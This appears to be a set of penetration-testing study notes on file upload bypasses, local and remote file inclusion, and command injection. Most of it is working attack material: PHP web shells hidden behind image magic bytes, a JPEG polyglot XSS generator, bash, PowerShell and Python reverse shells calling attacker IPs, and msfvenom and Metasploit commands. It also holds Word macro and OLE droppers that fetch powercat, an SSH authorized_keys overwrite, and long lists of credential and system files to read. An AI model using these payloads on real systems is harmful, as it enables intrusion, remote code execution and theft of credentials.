This helps to upload a file that complies with the format of several different formats. It can allow you to upload a PHAR file (PHP ARchive) that also looks like a JPEG, but probably you will still need a valid extension and if the upload function doesn't allow it this won't help you.
More information in: https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a
PHP PowerShell Upload Example
Upload the backdoor, then:

curl http://192.168.50.189/meteor/uploads/simple-backdoor.pHP?cmd=dir

pwsh
$Text = '$client = New-Object System.Net.Sockets.TCPClient("192.168.119.3",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$EncodedText =[Convert]::ToBase64String($Bytes)
$EncodedText
curl http://192.168.50.189/meteor/uploads/simple-backdoor.pHP?cmd=powershell%20-enc%20JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0...


Let’s try to overwrite the authorized_keys file in the home directory for root
ssh-keygen
fileup
cat fileup.pub > authorized_keys
Now that the authorized_keys file contains our public key, we can upload it using the relative path ../../../../../../../root/.ssh/authorized_keys *Burp or Curl Put*
rm ~/.ssh/known_hosts
ssh -p 2222 -i fileup root@mountaindesserts.com
File Upload Attack
Last modified: 2023-11-11
Web
It is often used for gaining access to the target shell using Reverse Shell, or getting sensitive information using Remote Code Execution (RCE).
Check Allowed File Formats
First off, we need to know what file types are allowed to be uploaded in target website.
Try to upload any formats.
.php, .php3, .php4, .php5, .phtml, .phar
.jpg, jpeg, .png, .gif
.bmp
.pdf
.js
.exe, .dll, .asp, .aspx
.py
.go
.rs
Create Blank Files for Each Format
To create a blank file for the checking purpose, execute the following command.
- jpg, png
# https://superuser.com/questions/294943/is-there-a-utility-to-create-blank-images
convert -size 32x32 xc:white test.jpg
convert -size 32x32 xc:white test.png
# https://unix.stackexchange.com/questions/277892/how-do-i-create-a-blank-pdf-from-the-command-line
convert xc:none -page Letter a.pdf
Bypass File Extension Validation
We might be able to bypass file extension validation by modifying the filename.
For example, if we cannot upload a pure .php file extension, tweak the filename a bit as below.
exploit.php
exploit.php3
exploit.php4
exploit.php5
exploit.phtml
exploit.phar

exploit.jpg.php
exploit.jpeg.php
exploit.png.php
exploit.gif.php
exploit.pdf.php

exploit.php.
exploit.php.jpg
exploit.php.jpeg
exploit.php.png
exploit%2Ephp
exploit.p.phphp
exploit.php%00.jpg
exploit.php%0d%0a.jpg

exploit.PHP
exploit.pHp

exploit.php/
exploit.php//
exploit.php\
exploit.php#
exploit..php
Bypass Content-Type Validation
We might be able to bypass the content type validation by modifying that.
For example, assume that we want to upload PHP file to execute webshell or reverse shell, but PHP files are rejected by the website.
In this situation, we might be able to bypass the validation by modifying the "Content-Type" from "application/x-php" to other types such as "image/jpeg", "plain/text" etc.
Here is the example.
------abcdefghijk
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: image/jpeg <!-- Change this. Try other types such as image/gif, plain/text, etc. -->

<?php echo system($_GET['cmd']); ?>

------abcdefghijk
Change Upload Location by Filename
We might be able to upload our file to unintended location by path traversing with filename e.g. ../example.php or ..%2Fexample.php.
------abcdefghijk
Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php" <!-- Change this. -->
Content-Type: application/x-php

<?php echo system($_GET['cmd']); ?>

------abcdefghijk
Overwrite Server Configuration
We might be able to overwrite the web server configuration file such as ".htaccess", ".htpasswd" by specifying the filename to the name of the config file and write desired contents of that.
------abcdefghijk
Content-Disposition: form-data; name="avatar"; filename=".htaccess" <!-- Specify the name of config file -->
Content-Type: text/plain

AddType application/x-httpd-php .abc

------abcdefghijk
If you have the ability to upload files, maybe try this:
echo "AddType application/x-httpd-php .dork" > .htaccess
Magic Bytes
Reference: Wikipedia
If the website checks the magic byte of the uploaded file for allowing only image files to be uploaded, we might be able to bypass this validation by adding magic bytes before the actual payload.
The exif_imagetype() PHP function is likely to be used for such validation.
In addition, we may need to change other values such as "Content-Type" depending on the situation.
PNG
| Hex Signature | ISO 8859-1 |
|---|---|
89 50 4E 47 0D 0A 1A 0A | ‰PNG␍␊␚␊ |
Payload example:
‰PNG␍␊␚␊
<?php echo system($_GET['cmd']); ?>
JPG/JPEG
| Hex Signature | ISO 8859-1 |
|---|---|
FF D8 FF EE | ÿØÿî |
FF D8 FF E0 | ÿØÿà |
FF D8 FF E0 00 10 4A 46 49 46 00 01 | ÿØÿà␀␐JFIF␀␁ |
Payload example:
ÿØÿî
<?php echo system($_GET['cmd']); ?>

// or

ÿØÿà
<?php echo system($_GET['cmd']); ?>

// or

ÿØÿà␀␐JFIF␀␁
<?php echo system($_GET['cmd']); ?>
| Hex Signature | ISO 8859-1 |
|---|---|
25 50 44 46 2D | %PDF- |
Payload example:
%PDF-
<?php echo system($_GET['cmd']); ?>
GIF
Reference: Web Design in a Nutshell
- GIF87a: The original format for indexed color images. It uses LZW compression and has the option of being interlaced.
- GIF89a: Is the same as GIF87a but also includes transparancy and animation capabilities.
| Hex Signature | ISO 8859-1 |
|---|---|
47 49 46 38 37 61 | GIF87a |
47 49 46 38 39 61 | GIF89a |
Payload example:
GIF87a
<?php echo system($_GET['cmd']); ?>

// or

GIF89a
<?php echo system($_GET['cmd']); ?>
RIFF WAVE
| Hex Signature | ISO 8859-1 |
|---|---|
52 49 46 46 ?? ?? ?? ?? 57 41 56 45 | RIFF????WAVE |
Payload example:
RIFF????WAVE
<?php echo system($_GET['cmd']); ?>
Zip
If target website restricts uploads to zip files only, the website (server) may unzip uploaded files internally and displays the result of decompressed file somewhere e.g. /upload/example.txt.
Zip Slip
Create a file containing ‘../’ in the filename, and compress this file.
echo '<?php echo system("id");?>' > '../test.php'
zip test.zip '../test.php'
After uploading the zip file, target website (server) will decompress this file and may store the test.php file into unexpected directory.
LFI with Symlinks
In local machine, create a symbolic link for a sensitive file. Then compress the symlink with zip.
ln -s /etc/passwd passwd.txt
zip --symlink test.zip passwd.txt
When we upload the zip file to target website, the website decompress the zip file and may display the file of the symbolic link (/etc/passwd, etc.). In short, we may be able to see the contents of the sensitive file.
JPEG Polyglot XSS
Reference: https://infosecwriteups.com/exploiting-xss-with-javascript-jpeg-polyglot-4cff06f8201a
We may be able to inject XSS by inserting arbitrary JavaScript code into a JPEG file.
We can generate automatically a polyglot JPEG with imgjs_polygloter.
Below is the manual exploitation flow.
1. Prepare JPEG Image
Here we create a blank JPEG image using convert command.
convert -size 100x100 xc:white evil.jpg

# Backup for reproduction
cp evil.jpg evil_original.jpg
2. Create XSS Payload in Hex
We will insert the following JavaScript code.
*/=alert("test");/*
To insert it into JPEG file, we need to convert this to HEX as below:
2A 2F 3D 61 6C 65 72 74 28 22 74 65 73 74 22 29 3B 2F 2A
3. Start Hex Editor
Start Hex editor to modify our evil.jpg. We use ghex here but you can use your favorite HEX editor.
ghex evil.jpg
The original hex representation of the evil.jpg is as such follow:
FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 48 00 ...

# Details of the Hex
# FF D8: Start of image
# FF E0: Application default header
# 00 10: The length of the JPEG header (`00 10` represents 16 bytes)
4. Insert Our JavaScript into JPEG File
Now start inserting our payload.
First we replace 00 10 after FF D8 FF E0 with our 2F 2A (/*).
FF D8 FF E0 2F 2A 4A 46 49 46 00 01 01 01 00 48 00 ...
By this, the length of the JPEG header is 12074 bytes (0x2F2A in decimal).
Since the size of our payload is 19 bytes as below:
python3
>>> payload = b'*/=alert("test");/*'
>>> len(payload)
19
We need to pad out the remaining 12042 bytes (12074 - 16 - 19) with nulls.
Below is the Python code example to generate a polyglot JPEG file, which refers to https://github.com/simplylu/jpeg_polyglot_xss/blob/main/exploit.py.
payload = b'*/=alert("test");/*'
input_file = 'evil_original.jpg'
output_file = 'evil.jpg'

a = open(input_file, 'rb').read()

# Get the length of the header
header_size = int(a.hex()[8:12], 16)
new_header_size = int(payload.hex()[2:4]+payload.hex()[:2], 16)

# Calculate the size of nulls for padding
null_size = new_header_size - header_size - 16

# Get start and end
start = a[:40]
end = a.hex()[40:]
end = bytearray([int(end[i:i+2], 16) for i in range(0, len(end), 2)])

res = start + (null_size * b'\x00') + payload + end

with open(output_file, 'wb') as f:
	f.write(res)
5. XSS with this JPEG
Inject XSS to make our JPEG to execute JavaScript code. We need to set charset to ISO-8859-1 for executing that.
<script charset="ISO-8859-1" src="evil.jpg">
Malicious Filnames
Command Injection
# If the response comes after 10 seconds, the command injection is successful.
test.jpg;sleep 10
test.jpg;sleep+10
test.jpg;sleep 10#
test.jpg;sleep 10%00
test.jpg|sleep 10
test.jpg%0Asleep 10
;sleep 10 test.jpg

# Reverse Shell
test.jpg;bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
PHP Injection
<?php echo system('id');?>.jpg
"><?php echo system('id');?>.jpg
XSS
<script>alert(1)</script>.jpg
"><script>alert(1)</script>.jpg
SSTI
{{2*3}}.jpg
{2*3}.jpg
2*3.jpg
2*3}}.jpg
2*3}.jpg
${2*3}.jpg
"{{2*3}}.jpg
Truncation
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxtest.jpg
test.jpgxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
HTML Injection
Try to upload the file which includes HTML tags in the filename. It may affect the web page.
<h1>test.jpg
<!-- `/`: HTML entiry for '/' -->
"><iframe src="http://10.0.0.1">.jpg
"><img src=x onerror=alert(document.domain).jpg
"><form action="//evil.com" method="GET"><input type="text" name="username" style="opacity:0;"><input type="password" name="password" style="opacity:0;"><input type="submit" name="submit" value="submit"><!--.jpg
SQL Injection
Try to upload the file which includes SQL command in the filename. It may execute SQL Injection when uploading or other situations.
--sleep(10).jpg
Race Condition Attack
We might be able to bypass/execute payload using race condition.
We can easily achieve that with Turbo Intruder in Burp Suite.
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                        concurrentConnections=10,)

    request_post = '''POST /avatar/upload HTTP/1.1
Host: vulnerable.com
...
...
Connection: close

------abcdefghi
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: application/x-php

<?php echo file_get_contents('/etc/passwd');  ?>

------abcdefghijk--

'''

    request_get = '''GET /files/avatars/exploit.php HTTP/1.1
Host: vulnerable.com
...
...
Connection: close


'''

    engine.queue(request_post, gate='race1')
    for i in range(5):
        engine.queue(request_get, gate='race1')


    engine.openGate('race1')
    engine.complete(timeout=60)


def handleResponse(req, interesting):
    table.add(req)
PHP Payloads
After finding vulnerability, we can create a payload for exploiting the website.
Here is the example payloads of web shell and reverse shell to compromise target system.
Web Shell
For example, the file name is "exploit.php".
// Simply showing the result of 'whoami'.
<?php echo system('whoami'); ?>

// This shows the content of "/etc/passwd".
<?php echo file_get_contents('/etc/passwd');  ?>

// We can execute arbitrary commands by passing the url parameter e.g. "/exploit.php?cmd=whoami"
<?php echo system($_GET['cmd']); ?>
Reverse Shell for Linux
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -O shell.php
# or
cp /usr/share/webshells/php/php-reverse-shell.php ./shell.php

# Edit some variables in the payload
$ip = '<attacker-ip>'
$port = 4444
Or we might be able to use the following simple script.
<?php shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'"); ?>
Then open listener for getting a shell.
nc -lvnp 4444
After uploading it, reload the page in which the payload uploaded e.g. "/upload/shell.php".
Reverse Shell for Windows
First create a malicious executable file using msfvenom.
Replace 10.0.0.1 with your local ip.
# -f: Format
# -p: Payload
# -o: Output file
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f exe -o cv-username.exe
Next start a listener for getting the target shell.
# -x: Execute command
sudo msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 10.0.0.1; set LPORT 4444; exploit"
After getting the shell, we will get in the meterpreter, so we need to know the meterpreter’s commands. To get a list of command, run the following in the meterpreter.
# Usage command
meterpreter> ?
Other Tips
Craft Upload Request
If website does not display the upload page but such functionality exists on the website, we can manually create the uploading request.
First off, we need to set multipart/form-data; boundary=<arbitrary_characters> to Content-Type in HTTP headers as below.
Of course we need to specify the POST method at the top of the header.
Content-Type: multipart/form-data; boundary=abcdef
Then we can surround POST body (to upload file) with this boundary as the following.
--abcdef
Content-Disposition: form-data; name="profile"; filename="test.png"
Content-Type: image/jpeg

some code here...
--abcdef--
Polyglot Attack
We might be able to execute remote code by polyglotting the original plain image file.
At first, create a blank image file as below, but this step may be not required if you already have some image file.
convert -size 32x32 xc:white test.jpg
Then insert OS command with exiftool.
exiftool -Comment="<?php system('ls'); ?>" example.png
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' exploit.png
exiftool -Comment="<?php echo 'START ' . file_get_contents('/etc/passwd') . ' END'; ?>" example.jpg -o polyglot.php
Command Injection (version < v12.38)
On Exiftool version lower than 12.38, we can inject OS command in the filename when uploading.
# Ping
filename="touch test; ping -c 1 10.0.0.1 |"
# Reverse shell
filename="touch test; bash -i >& /dev/tcp/10.0.0.1/4444 0>&1 |"
filename="touch test; bash -c \"bash -i >& /dev/tcp/10.0.0.1/4444 0>&1\" |"
filename="touch test; python3 -c 'import socket,os,pty;s=socket.socket();s.connect((\"10.0.0.1\", 1234));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"bash\")' |"
HTML File Upload
If a file is created with the extension of .hta instead of .html, Internet Explorer will automatically interpret it as an HTML Application and offer the ability to execute it using the mshta.exe program. This attack only works for Internet Explorer.
# Crafting a payload and listener
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<port> -f hta-psh -o evil.hta
nc -lnvp 4444
Macros
Manual Method
Open Word Document → View → Macros → Macro Name: MyMacro → Macros in: Document(1) → Create
Save it in only .docm or .doc format .docx is not supported.
# Paste this Snippet in Macro.
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
CreateObject("Wscript.Shell").Run Str
End Sub
# Save as Word 97-2003 Document Template
One more step is having Split Powershell one-liner for the reverse shell, so we have 3 step process:
1) msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<port> -f hta-psh -o evil.hta
# read evil.hta and copy the powershell.exe string
2) Put the Powershell script in a Python code below for splitting
str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZQB3AC....."
n = 50
for i in range(0, len(str), n):
print "Str = Str + " + '"' + str[i:i+n] + '"'
3) Copy the split and paste it in Macro (below Dim str and above CreateObject)
Metasploit
-
Follow the First 4 Steps with the below's reference: https://github.com/rapid7/metasploit-framework/blob/master/documentation/modules/exploit/multi/fileformat/office_word_macro.md
-
got the doc.m file? convert it to a doc Usuall, Word files containing macros use the .docm extension. However, it's possible to rename the file by changing the file extension and still keep their macro executing capabilities.
-
Upload the doc file to the attacker’s FTP or somewhere with the payload
use exploit/multi/fileformat/office_word_macro
set payload windows/shell_reverse_tcp
set lhost and lport
Open a listener and pop up a reverse shell.
Macro Example
If possible do a powershell reverse shell base 64 encoded:
IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.119.2/powercat.ps1');powercat -c 192.168.119.2 -p 4444 -e powershell
A for-loop iterates over the PowerShell command and prints each chunk in the correct format for our macro.
str = "powershell.exe -nop -w hidden -e SQBFAFgAKABOAGUAdwA..." n = 50
for i in range(0, len(str), n):
print("Str = Str + " + '"' + str[i:i+n] + '"')
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -enc SQBFAFgAKABOAGU"
Str = Str + "AdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAd"
Str = Str + "AAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwB" ...
Str = Str + "QBjACAAMQA5ADIALgAxADYAOAAuADEAMQA4AC4AMgAgAC0AcAA"
Str = Str + "gADQANAA0ADQAIAAtAGUAIABwAG8AdwBlAHIAcwBoAGUAbABsA"
Str = Str + "A== "
CreateObject("Wscript.Shell").Run Str
End Sub
OLE
OLE
Object Linking and Embedding - Embed a Windows Batch file in a Microsoft Word Document.
# Cat evil.hta and Copy the Powershell string only base 64 encoded strings.
1) msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<port> -f hta-psh -o evil.hta
# On Windows, open the terminal and put the PowerShell string
2) START <powershell.exe -nop -w hidden -e ..... > launch.bat
3) Open Word Document -> Insert -> Object (In right side Taskbar) -> Create from File
-> Location of bat file from above -> Select Display as icon (Change appearance - Optional)
-> OK -> Save as Word 97-2003 Document.
# Start a nc listener
nc -nlvp <PORT>
-> Wait for the attacker to open Word and double-click the Object.
# Above one works well when served Locally, but if we provide it through email or server,
# We need to bypass Protected View protection which can disable Macros/Objects.
# Use Microsoft Publisher Instead of Microsoft Word document to bypass it.
# Downside is, it's not installed on most systems.
LFI / RFI
ON OSCP, if you are able to find LFI anywhere, hunt down the SSH keys first
Links
Quick Notes
Directory Traversal
Curl http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../var/log/apache2/access.log
LFI
Curl http://mountaindesserts.com/meteor/index.php?page=data://text/plain,<?php%20echo%20system('ls');?>
Use Curl to POST file upload:
https://medium.com/@petehouston/upload-files-with-curl-93064dcccc76
curl -i -L -X POST -H "Content-Type: multipart/form-data" -F "file=@test.txt" -F filename="/home/alfredo/test.txt" http://192.168.233.249:33414/file-upload
PHP Wrapper
Curl http://mountaindesserts.com/meteor/index.php?page=php://filter/resource=admin.php
Curl http://mountaindesserts.com/meteor/index.php?page=php://filter/convert.base64-encode/resource=admin.php
RFI
Curl http://mountaindesserts.com/meteor/index.php?page=http://192.168.119.3/simplebackdoor.php&cmd=ls
Command Injection:
curl -X POST --data 'Archive=git%3Bipconfig' http://192.168.50.189:8000/archive
Local File Inclusion:
- Check if you can convert LFI to RFI
- Try adding %00 to bypass the added extension on the server side. (Works on PHP < 5.3)
- You can even add? to bypass it.
- If you can't read php files: php://filter/convert.base64-encode/resource=index
- Try reading important files from the system other than passwd. Enumeration might help in determining which files might be important. Maybe try checking the config files for the web app
WINDOWS FILES
c:/boot.ini
c:/inetpub/logs/logfiles
c:/inetpub/wwwroot/global.asa
c:/inetpub/wwwroot/index.asp
c:/inetpub/wwwroot/web.config
c:/sysprep.inf
c:/sysprep.xml
c:/sysprep/sysprep.inf
c:/sysprep/sysprep.xml
c:/system32/inetsrv/metabase.xml
c:/sysprep.inf
c:/sysprep.xml
c:/sysprep/sysprep.inf
c:/sysprep/sysprep.xml
c:/system volume information/wpsettings.dat
c:/system32/inetsrv/metabase.xml
c:/unattend.txt
c:/unattend.xml
c:/unattended.txt
c:/unattended.xml
c:/windows/repair/sam
c:/windows/repair/system
LINUX FILES
/etc/issue
/etc/passwd
/etc/shadow
/etc/group
/etc/hosts
/etc/motd
/etc/mysql/my.cnf
/proc/[0-9]*/fd/[0-9]* (first number is the PID, second is the filedescriptor)
/proc/self/environ
/proc/version
/proc/cmdline
/proc/sched_debug
/proc/mounts
/proc/net/arp
/proc/net/route
/proc/net/tcp
/proc/net/udp
/proc/self/cwd/index.php
/proc/self/cwd/main.py
/home/$USER/.bash_history
/home/$USER/.ssh/id_rsa
/var/run/secrets/kubernetes.io/serviceaccount
/var/lib/mlocate/mlocate.db
/var/lib/mlocate.db
php://filter/convert.base64-encode/resource=/etc/passwd
php://filter/resource=/etc/passwd
LOG FILES
/var/log/apache/access.log
/var/log/apache/error.log
/var/log/httpd/error_log
/usr/local/apache/log/error_log
/usr/local/apache2/log/error_log
/var/log/nginx/access.log
/var/log/nginx/error.log
/var/log/vsftpd.log
/var/log/sshd.log
/var/log/mail
RFI
file=data:text/plain,hello world
file=data:text/plain,<?php echo shell_exec("dir") ?>
LFI and RFI Examples
http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../var/log/a pache2/access.log&cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.119.3%2F4444%200%3E%261%22
w/php wrapper:
curl http://mountaindesserts.com/meteor/index.php?page=php://filter/resource=admin.php
curl http://mountaindesserts.com/meteor/index.php?page=php://filter/convert.base64encode/resource=admin.php
curl "http://mountaindesserts.com/meteor/index.php?page=data://text/plain,<?php%20echo%20system('ls');?>"
echo -n '<?php echo system($_GET["cmd"]);?>' | base64
curl "http://mountaindesserts.com/meteor/index.php?page=data://text/plain;base64,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==&cmd=ls"

Remote File Inclusion
//Simple PHP backdoor
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die;
?}>
Then:
python3 -m http.server 80
curl "http://mountaindesserts.com/meteor/index.php?page=http://192.168.119.3/simplebackdoor.php&cmd=ls"
Command Injection
curl -X POST --data 'Archive=git' http://192.168.50.189:8000/archive
curl -X POST --data 'Archive=git%3Bipconfig' http://192.168.50.189:8000/archive
(dir 2>&1 *`|echo CMD);&<# rem #>echo PowerShell
curl -X POST --data 'Archive=git%3B(dir%202%3E%261%20*%60%7Cecho%20CMD)%3B%26%3C%23%20rem%20%23%3Eecho%20PowerShell' http://192.168.50.189:8000/archive
try system access with power cat:
cp /usr/share/powershell-empire/empire/server/data/module_source/management/powercat.ps1 .
python3 -m http.server 80
nc -nvlp 4444
*This encoded: ```
IEX (New-Object System.Net.Webclient).DownloadString("http://192.168.119.3/powercat.ps1");powercat -c 192.168.119.3 -p 4444 -e powershell
```*
curl -X POST --data 'Archive=git%3BIEX%20(New-Object%20System.Net.Webclient).DownloadString(%22http%3A%2F%2F192.168.119.3%2Fpowercat.ps1%22)%3Bpowercat%20-c%20192.168.119.3%20-p%204444%20-e%20powershell' http://192.168.50.189:8000/archive
Notes from HTB StreamIO for LFI
If you see this, maybe you can LFI: **?user=**
Fuzz it:
ffuf -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -u https://streamio.htb/admin/index.php?message=FUZZ -b PHPSESSID=8ldbs678ajgeum49okb767249a -fs 1678
ffuf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt -u https://streamio.htb/admin/index.php?FUZZ= -b PHPSESSID=8ldbs678ajgeum49okb767249a -fs 1678
ffuf -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -u https://streamio.htb/admin/index.php?debug=FUZZ -b PHPSESSID=8ldbs678ajgeum49okb767249a -fs 1712
ffuf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -u https://streamio.htb/admin/FUZZ.php -b PHPSESSID=8ldbs678ajgeum49okb767249a
Also worth noting here, once we figured out we could do LFI via the include command, I used burp to repeat, changed from GET to POST, and added the include line at the end, but still needed to also manually add the Content:type line:
POST /admin/index.php?debug=master.php HTTP/2
Host: streamio.htb
Cookie: PHPSESSID=9acr1fp7e2rjcfnhgat8l8hnfs
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
include=http://10.10.14.76/rce.php
Siren's LFI List
============================================================================
[+ LINUX FILE INCLUSIONS ]
/etc/passwd
/etc/shadow
/etc/aliases
/etc/anacrontab
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/etc/at.allow
/etc/at.deny
/etc/bashrc
/etc/bootptab
/etc/chrootUsers
/etc/chttp.conf
/etc/cron.allow
/etc/cron.deny
/etc/crontab
/etc/cups/cupsd.conf
/etc/exports
/etc/fstab
/etc/ftpaccess
/etc/ftpchroot
/etc/ftphosts
/etc/groups
/etc/grub.conf
/etc/hosts
/etc/hosts.allow
/etc/hosts.deny
/etc/httpd/access.conf
/etc/httpd/conf/httpd.conf
/etc/httpd/httpd.conf
/etc/httpd/logs/access_log
/etc/httpd/logs/access.log
/etc/httpd/logs/error_log
/etc/httpd/logs/error.log
/etc/httpd/php.ini
/etc/httpd/srm.conf
/etc/inetd.conf
/etc/inittab
/etc/issue
/etc/lighttpd.conf
/etc/lilo.conf
/etc/logrotate.d/ftp
/etc/logrotate.d/proftpd
/etc/logrotate.d/vsftpd.log
/etc/lsb-release
/etc/motd
/etc/modules.conf
/etc/motd
/etc/mtab
/etc/my.cnf
/etc/my.conf
/etc/mysql/my.cnf
/etc/network/interfaces
/etc/networks
/etc/npasswd
/etc/passwd
/etc/php4.4/fcgi/php.ini
/etc/php4/apache2/php.ini
/etc/php4/apache/php.ini
/etc/php4/cgi/php.ini
/etc/php4/apache2/php.ini
/etc/php5/apache2/php.ini
/etc/php5/apache/php.ini
/etc/php/apache2/php.ini
/etc/php/apache/php.ini
/etc/php/cgi/php.ini
/etc/php.ini
/etc/php/php4/php.ini
/etc/php/php.ini
/etc/printcap
/etc/profile
/etc/proftp.conf
/etc/proftpd/proftpd.conf
/etc/pure-ftpd.conf
/etc/pureftpd.passwd
/etc/pureftpd.pdb
/etc/pure-ftpd/pure-ftpd.conf
/etc/pure-ftpd/pure-ftpd.pdb
/etc/pure-ftpd/putreftpd.pdb
/etc/redhat-release
/etc/resolv.conf
/etc/samba/smb.conf
/etc/snmpd.conf
/etc/ssh/ssh_config
/etc/ssh/sshd_config
/etc/ssh/ssh_host_dsa_key
/etc/ssh/ssh_host_dsa_key.pub
/etc/ssh/ssh_host_key
/etc/ssh/ssh_host_key.pub
/etc/sysconfig/network
/etc/syslog.conf
/etc/termcap
/etc/vhcs2/proftpd/proftpd.conf
/etc/vsftpd.chroot_list
/etc/vsftpd.conf
/etc/vsftpd/vsftpd.conf
/etc/wu-ftpd/ftpaccess
/etc/wu-ftpd/ftphosts
/etc/wu-ftpd/ftpusers
/logs/pure-ftpd.log
/logs/security_debug_log
/logs/security_log
/opt/lampp/etc/httpd.conf
/opt/xampp/etc/php.ini
/proc/cpuinfo
/proc/filesystems
/proc/interrupts
/proc/ioports
/proc/meminfo
/proc/modules
/proc/mounts
/proc/stat
/proc/swaps
/proc/version
/proc/self/net/arp
/root/anaconda-ks.cfg
/usr/etc/pure-ftpd.conf
/usr/lib/php.ini
/usr/lib/php/php.ini
/usr/local/apache/conf/modsec.conf
/usr/local/apache/conf/php.ini
/usr/local/apache/log
/usr/local/apache/logs
/usr/local/apache/logs/access_log
/usr/local/apache/logs/access.log
/usr/local/apache/audit_log
/usr/local/apache/error_log
/usr/local/apache/error.log
/usr/local/cpanel/logs
/usr/local/cpanel/logs/access_log
/usr/local/cpanel/logs/error_log
/usr/local/cpanel/logs/license_log
/usr/local/cpanel/logs/login_log
/usr/local/cpanel/logs/stats_log
/usr/local/etc/httpd/logs/access_log
/usr/local/etc/httpd/logs/error_log
/usr/local/etc/php.ini
/usr/local/etc/pure-ftpd.conf
/usr/local/etc/pureftpd.pdb
/usr/local/lib/php.ini
/usr/local/php4/httpd.conf
/usr/local/php4/httpd.conf.php
/usr/local/php4/lib/php.ini
/usr/local/php5/httpd.conf
/usr/local/php5/httpd.conf.php
/usr/local/php5/lib/php.ini
/usr/local/php/httpd.conf
/usr/local/php/httpd.conf.ini
/usr/local/php/lib/php.ini
/usr/local/pureftpd/etc/pure-ftpd.conf
/usr/local/pureftpd/etc/pureftpd.pdn
/usr/local/pureftpd/sbin/pure-config.pl
/usr/local/www/logs/httpd_log
/usr/local/Zend/etc/php.ini
/usr/sbin/pure-config.pl
/var/adm/log/xferlog
/var/apache2/config.inc
/var/apache/logs/access_log
/var/apache/logs/error_log
/var/cpanel/cpanel.config
/var/lib/mysql/my.cnf
/var/lib/mysql/mysql/user.MYD
/var/local/www/conf/php.ini
/var/log/apache2/access_log
/var/log/apache2/access.log
/var/log/apache2/error_log
/var/log/apache2/error.log
/var/log/apache/access_log
/var/log/apache/access.log
/var/log/apache/error_log
/var/log/apache/error.log
/var/log/apache-ssl/access.log
/var/log/apache-ssl/error.log
/var/log/auth.log
/var/log/boot
/var/htmp
/var/log/chttp.log
/var/log/cups/error.log
/var/log/daemon.log
/var/log/debug
/var/log/dmesg
/var/log/dpkg.log
/var/log/exim_mainlog
/var/log/exim/mainlog
/var/log/exim_paniclog
/var/log/exim.paniclog
